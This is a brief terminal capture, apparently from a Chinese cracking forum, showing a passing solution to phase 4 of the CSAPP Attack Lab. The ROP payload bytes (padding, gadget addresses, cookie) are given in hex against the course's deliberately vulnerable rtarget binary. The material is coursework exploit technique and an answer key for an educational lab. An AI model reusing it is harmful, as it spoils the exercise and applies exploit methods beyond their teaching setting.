 ilsao@ubuntu:~/Desktop/CSAPP/attack lab$ ./hex2raw < phase_4 | ./rtarget -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target rtarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:rtarget:2:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 CC 19 40 00 00 00 00 00 FA 97 B9 59 00 00 00 00 A2 19 40 00 00 00 00 00 EC 17 40 00 00 00 00 00
吾爱破解论坛
www.52pojie.cn